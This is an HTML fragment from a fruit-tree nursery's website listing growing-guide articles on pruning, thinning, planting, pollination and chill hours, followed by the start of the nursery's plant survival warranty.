                            <span class="article-link-excerpt">The inclusion of a clover cover crop within orchards has gained momentum as a sustainable and beneficial practice. Adding clover to an orchard not only helps your fruit trees thrive, it helps bring in a host of pollinators.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-thin-apple-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Thin Apple Trees</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/07/thinapple.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Thin Apple Trees</span>
                            <span class="article-link-excerpt">Thinning an apple tree involves selectively removing some of the developing fruits to promote better growth, improve fruit quality, and prevent overbearing. Here's a step-by-step guide on how to thin an apple tree:</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/boosting-orchard-efficiency-the-rise-of-starkspur-apple-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Boosting Orchard Efficiency: The Rise of Starkspur® Apple Trees</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/05/SPGD_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Boosting Orchard Efficiency: The Rise of Starkspur® Apple Trees</span>
                            <span class="article-link-excerpt">One remarkable development in apple tree cultivation is the emergence of spur-bearing varieties, which have revolutionized apple orchards worldwide. These new cultivars were bred for their early fruit production, increased yields in limited space, and easier orchard management.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-prune-a-peach-tree">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How To Prune A Peach Tree</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1080px;max-width:100%;aspect-ratio:1080/667;" width="1080" height="667" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/02/PeachPruning_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How To Prune A Peach Tree</span>
                            <span class="article-link-excerpt">Increase your harvest by pruning your peach tree in these easy steps.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/growing-columnar-apple-trees-in-a-container">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Growing Columnar Apple Trees in a Container</span>
                            <img src="/images/placeholder.png" alt="Watch now - a video on how to plant an columnar apple in a large pot" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2022/03/Columnar-Apple_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Growing Columnar Apple Trees in a Container</span>
                            <span class="article-link-excerpt">Columnar apple trees, sometimes also referred to as urban fruit trees, spires, or colonnades, are fantastic fruit trees for small space growing! </span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/spraying-fruit-trees-with-dormant-oil-and-liquid-copper-for-overwintering-insects-disease-when-and-how">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">When and How to Spray Dormant Oil</span>
                            <img src="/images/placeholder.png" alt="Man spraying tree with dormant oil - youtube thumbnail" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2022/02/When-and-How-to-Spray-Dormant-Oil_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">When and How to Spray Dormant Oil</span>
                            <span class="article-link-excerpt">Are you overwhelmed with the thought of spraying your fruit trees for pests and diseases? Let us help! Once you understand why and how to spray your fruit trees, this will become an easy routine every dormant season.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/supreme-xl-potted-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Supreme XL Potted Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Our Biggest Fruit Trees Ever - WATCH NOW" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2021/10/Bigger-Fruit-Trees_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Supreme XL Potted Fruit Trees</span>
                            <span class="article-link-excerpt">Gardeners rejoice! You asked, and we delivered. Our Supreme XL Potted fruit trees are our biggest and most robust potted trees ever. Grown in 9x12 pots, these larger and more mature trees feature a more established root system- which means you get fruit faster!</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/chill-hours-for-fruit-and-nut-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Chill Hours for Fruit and Nut Trees</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2021/09/chillhoursblog_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Chill Hours for Fruit and Nut Trees</span>
                            <span class="article-link-excerpt">There are two important factors in determining if a particular tree or plant will grow well in your part of the country. First, you must live within the recommended USDA Hardiness Zone and if you are planting a fruit or nut tree, you must determine if your area receives enough annual Chill Hours.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/fruit-trees-choosing-where-to-plant-in-5-easy-steps">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Fruit Trees: Choosing Where to Plant in 5 Easy Steps</span>
                            <img src="/images/placeholder.png" alt="Do this Before Planting Fruit Trees - WATCH NOW" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2021/09/Do-this-before-planting-fruit-trees_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Fruit Trees: Choosing Where to Plant in 5 Easy Steps</span>
                            <span class="article-link-excerpt">Gary talks about what to consider and what to avoid when planning to plant fruit trees. These key factors can apply to a small backyard all the way up to a large orchard.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/best-fruits-for-partial-shade">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Best Fruits for Partial Shade</span>
                            <img src="/images/placeholder.png" alt="forest" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2020/03/SHD_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Best Fruits for Partial Shade</span>
                            <span class="article-link-excerpt">Let’s face it, as much as we might all desire several acres of blazing sunlight to grow everything under the full face of the sun, many of us live in suburban or urban environments that present a challenge when we want to grow our own food.  </span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/the-best-fruit-tree-varieties-for-organic-growing">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">The Best Fruit-Tree Varieties for Organic Growing</span>
                            <img src="/images/placeholder.png" alt="cherries on tree" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2019/03/OFT_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">The Best Fruit-Tree Varieties for Organic Growing</span>
                            <span class="article-link-excerpt">Raising your fruit trees without the aid of man-made chemicals can be a challenge, so why not make it an easier and more successful endeavor by choosing disease-resistant organic trees at the outset?</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-use-tree-stakes">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">All About Tree Stakes</span>
                            <img src="/images/placeholder.png" alt="young tree staked " title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2018/05/TreeAndStake_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">All About Tree Stakes</span>
                            <span class="article-link-excerpt">Use tree stakes during the first few years of your new tree's life, especially for dwarf and bare-root trees. As we often say here, “stake for survival.”</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/a-delicious-discovery">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">A Delicious Discovery: Red Delicious Apple</span>
                            <img src="/images/placeholder.png" alt="Vintage photo at the fruit fair" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2016/07/FruitFair_LG.jpeg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">A Delicious Discovery: Red Delicious Apple</span>
                            <span class="article-link-excerpt">Now one of the world's most familiar apples, Red Delicious was discovered by chance; an event that vaulted Stark Bro's into the chronicles of apple lore.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/estimated-yield-for-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Estimated Yield for Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="crate of picked apples" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2016/01/French-Apples-in-Crate_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Estimated Yield for Fruit Trees</span>
                            <span class="article-link-excerpt">For growers with enough space, where tree size isn't an issue, this guide covers the estimated yield of dwarf, semi-dwarf, and standard size fruit trees.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/espalier-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Espalier Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Espaliered Peach Tree via D Reyne" title="Read the full article" style="width:1600px;max-width:100%;aspect-ratio:1600/919;" width="1600" height="919" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/09/Espaliered-Peach-Tree-via-D-Reyne.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Espalier Fruit Trees</span>
                            <span class="article-link-excerpt">The art of espalier fruit trees is all about selectively pruning and training trees into a desired shape, maximizing beauty and functionality in small spaces. Follow these steps to learn how to espalier fruit trees successfully.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                        <div class="row articles-next-page d-none" id="id4c">
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/central-leader-pruning-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Pruning Fruit Trees: Central Leader</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2015/01/pruning.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Pruning Fruit Trees: Central Leader</span>
                            <span class="article-link-excerpt">The central leader/main leader structure is based on a fruit tree's natural upright growth form. Central leader pruning benefits apples, pears, and more.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/open-center-pruning-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Pruning Fruit Trees: Open Center</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2015/01/opncntr.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Pruning Fruit Trees: Open Center</span>
                            <span class="article-link-excerpt">Fruit trees benefit from pruning and training to the structures that suit them. Open center pruning is recommended for most stone-fruit trees.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/trail-of-the-golden-apple">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">The Trail of The Golden Apple</span>
                            <img src="/images/placeholder.png" alt="Illustration of Golden Delicious apple" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/12/GoldenDeliciousApple100_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">The Trail of The Golden Apple</span>
                            <span class="article-link-excerpt">Now over a century old, the Golden Delicious Apple has a special place in Stark Bro's history. From 1914, here is the story of how it was discovered.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/winter-protection-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Winter Protection for Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Ice on Crabapple Tree Dormant Bud" title="Read the full article" style="width:968px;max-width:100%;aspect-ratio:968/648;" width="968" height="648" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/Ice-on-Bud.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Winter Protection for Fruit Trees</span>
                            <span class="article-link-excerpt">The best time for winter protection of fruit trees is in the fall. Follow these simple tips and video to take advantage of the benefits of this easy task.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/dwarf-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">All About Dwarf Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/02/dwarftree.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">All About Dwarf Fruit Trees</span>
                            <span class="article-link-excerpt">If you can garden, you can grow dwarf fruit trees. These small-sized trees provide an abundance of full-sized, homegrown fruit right at your fingertips!</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-plant-a-bare-root-tree">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Plant a Bare-Root Tree - With Video</span>
                            <img src="/images/placeholder.png" alt="Planting a Bare-Root Tree" title="Read the full article" style="width:1143px;max-width:100%;aspect-ratio:1143/784;" width="1143" height="784" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/cfadidhh.jpeg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Plant a Bare-Root Tree - With Video</span>
                            <span class="article-link-excerpt">Bare-root trees experience less shock after planting. Read our directions and watch Elmer’s simple video demonstration of how to plant a bare-root tree.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/fruit-trees-in-containers-pt1">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Growing Fruit Trees in Containers, Part 1</span>
                            <img src="/images/placeholder.png" alt="Potted Persimmon Trees in 7- to 10-gallon polystyrene containers" title="Read the full article" style="width:1936px;max-width:100%;aspect-ratio:1936/1296;" width="1936" height="1296" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/01/7-10-gallon-polystyrene-containers.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Growing Fruit Trees in Containers, Part 1</span>
                            <span class="article-link-excerpt">If you want to grow your own fruit but have limited space, try growing fruit trees in containers. Here are some recommendations on getting started.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/pears-ready-to-harvest">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Tell When Pears Are Ready to Harvest</span>
                            <img src="/images/placeholder.png" alt="Mature Pears on Branch" title="Read the full article" style="width:800px;max-width:100%;aspect-ratio:800/539;" width="800" height="539" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/07/productimage.jpeg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Tell When Pears Are Ready to Harvest</span>
                            <span class="article-link-excerpt">Pears are ready to harvest before they’re ripe. Learn when to harvest pears and how to ripen them off the tree.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/stages-of-apple-tree-growth">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Stages of Apple Tree Growth: What to Expect After Planting</span>
                            <img src="/images/placeholder.png" alt="Red apples hanging from apple tree branches" title="Read the full article" style="width:1494px;max-width:100%;aspect-ratio:1494/1000;" width="1494" height="1000" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/05/Fruit-on-a-Mature-Apple-Tree.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Stages of Apple Tree Growth: What to Expect After Planting</span>
                            <span class="article-link-excerpt">An apple tree, much like a person, develops and changes as it matures. New to planting apple trees? Look through these stages of apple tree growth.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/shedding-light-on-fruit-drop">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Shedding Light on Fruit Drop</span>
                            <img src="/images/placeholder.png" alt="Fruit Drop Plums" title="Read the full article" style="width:1768px;max-width:100%;aspect-ratio:1768/1000;" width="1768" height="1000" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/05/FruitDropPlums.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Shedding Light on Fruit Drop</span>
                            <span class="article-link-excerpt">What causes fruit drop in fruit trees? In this article, we discuss some factors that may cause fruit drop and some things you can do to prevent it.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/the-importance-of-fruit-tree-pollination">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">The Importance of Fruit Tree Pollination</span>
                            <img src="/images/placeholder.png" alt="Crabapple &amp; Bee" title="Read the full article" style="width:1494px;max-width:100%;aspect-ratio:1494/1000;" width="1494" height="1000" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/04/Crabapple-Bee.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">The Importance of Fruit Tree Pollination</span>
                            <span class="article-link-excerpt">How important is proper fruit tree pollination? Without pollination, fruit will not develop. Here are our recommendations for ensuring proper pollination.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/science-of-grafting">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">The Science of Grafted Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Apples core, pointing to center" title="Read the full article" style="width:600px;max-width:100%;aspect-ratio:600/379;" width="600" height="379" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/03/311034_10150430176508319_101499768318_10270524_1737889714_n.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">The Science of Grafted Fruit Trees</span>
                            <span class="article-link-excerpt">There are vast differences between grafted fruit trees and seed-grown fruit trees. Learn why you don't get true-to-name fruit by planting seeds.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/pre-pruning-fruit-trees">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Pre-Pruning Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="&quot;Why we pre prune&quot;" title="Read the full article" style="width:639px;max-width:100%;aspect-ratio:639/349;" width="639" height="349" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2012/02/Pre-Prune.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Pre-Pruning Fruit Trees</span>
                            <span class="article-link-excerpt">Why do we pre-prune our bare root fruit trees? What can possibly be beneficial in pruning and shipping a tree this way? Elmer explains all in this video.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-many-years">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Fruit Trees: Years to Fruit</span>
                            <img src="/images/placeholder.png" alt="Fresh-Picked Apple" title="Read the full article" style="width:968px;max-width:100%;aspect-ratio:968/648;" width="968" height="648" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/04/PX2813.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Fruit Trees: Years to Fruit</span>
                            <span class="article-link-excerpt">Does it really take as long as you think before you are harvesting homegrown fruit? Find out how many years it takes your fruit trees to bear fruit.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/fruit-tree-care-planning-planting">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Fruit Tree Care: Planting Fruit Trees</span>
                            <img src="/images/placeholder.png" alt="Digging a Hole" title="Read the full article" style="width:720px;max-width:100%;aspect-ratio:720/540;" width="720" height="540" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/03/Photo16.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Fruit Tree Care: Planting Fruit Trees</span>
                            <span class="article-link-excerpt">Few things in life bring the same satisfaction as planting fruit trees. Learn to avoid future problems by following simple planning steps before you plant.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/successful-tree-pruning">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Successful Fruit Tree Pruning</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:790px;max-width:100%;aspect-ratio:790/488;" width="790" height="488" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/01/Pruning_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Successful Fruit Tree Pruning</span>
                            <span class="article-link-excerpt">To get a new fruit tree off to the right start, virtually nothing is as important as proper pruning. Follow our pruning guide to avoid mistakes and shape your trees for years of enjoyment ahead.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                        <div class="mt-4 text-center">
                            <a class="more-articles btn btn-primary btn-lg" id="id20" href="/products/fruit-trees?0-1.-Content-Articles-MoreArticlesLink&amp;Characteristics=Easy-to-Grow&amp;Packaging=Potted&amp;Tag=Jonathan+Apple+Trees&amp;showall=true&amp;s=Name:DESC" rel="nofollow">Show More Articles</a>
                        </div>
                    </div>
                </div>
            </div>
            <footer class="post-tab-footer px-2 px-md-3 px-xxl-0 py-3 pb-4 py-xl-4 mt-4">
                <div class="post-tab-footer-content mw-1200 mx-auto">
                    <div class="warranty-message">
                        <div id="id8">
            <div class="wp-content-container has-admin-tools" id="id4d">
                
                    
		  
			  
<div class="wp-block-group d-none">
		  
			  
		  
			  
<figure class="wp-block-image aligncenter size-full is-resized d-block d-md-none"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:375px;height:375px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized d-none d-lg-block margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized d-none d-md-block d-lg-none"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:125px;height:125px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-none d-lg-block">
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
